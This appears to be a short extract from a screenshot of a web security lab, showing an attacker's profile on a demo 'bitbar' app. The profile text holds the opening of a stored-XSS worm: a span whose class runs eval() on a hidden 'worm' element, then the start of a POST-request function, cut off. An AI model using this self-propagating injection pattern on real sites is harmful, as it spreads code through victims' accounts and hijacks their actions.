 Home Transfer Close Profile
Hi, attacker Log out
Home
You have 32 bitbars.
Your profile text
<span id="attacker_profile">
<!-- 漏洞的关键在于下面的 bitbar_count id -->
<span id="bitbar_count"
class="eval(document.getElementById('worm').inne
rHTML.replace('amp;', ''))"></span>
<span id="worm">
function send_xhr_post_request(request_url,
post_data) {
Update profile